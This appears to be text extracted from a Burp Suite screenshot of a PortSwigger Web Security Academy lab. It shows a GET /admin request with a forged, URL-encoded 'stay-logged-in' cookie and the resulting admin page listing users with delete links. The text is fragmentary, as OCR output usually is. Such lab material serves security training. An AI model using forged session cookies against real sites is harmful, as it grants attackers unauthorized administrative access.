 Request
Pretty Raw Hex
\n
1 GET /admin HTTP/2
2 Host: 0a68002603001b4c801e301d006f00f8.web-security-academy.net
3 Cookie: stay-logged-in=
%2b%2b%69%63%73%42%55%32%4e%70%71%4e%73%32%69%77%33%61%36%73%33%76%48%76%63%65%73%6f%73%4a
%31%36%4f%6a%43%65%37%6f%65%78%78%6c%51%3d;
4 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14
15
Response
Pretty Raw Hex Render
\n
|
</p>
49 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
57 <span>
wiener -
</span>
58 <a href="/admin/delete?username=wiener">
Delete
</a>
59 </div>
60 <div>
61 <span>
carlos -
</span>
62 <a href="/admin/delete?username=carlos">
Delete
</a>